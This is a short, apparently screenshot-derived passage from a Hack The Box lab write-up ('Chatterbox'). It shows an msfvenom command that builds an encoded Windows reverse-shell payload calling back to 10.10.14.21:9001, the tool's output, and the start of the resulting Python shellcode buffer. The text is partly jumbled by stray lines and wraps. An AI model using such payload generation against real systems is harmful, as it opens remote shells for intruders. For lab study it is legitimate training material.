 ⚡ root@kali /usr/mo/htb/chatterbox msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.21 LPORT=9001 -e x86
/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\
x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\
xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\
xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f p
ython
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3706 bytes
10.10.10.5 10.10.10.9
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"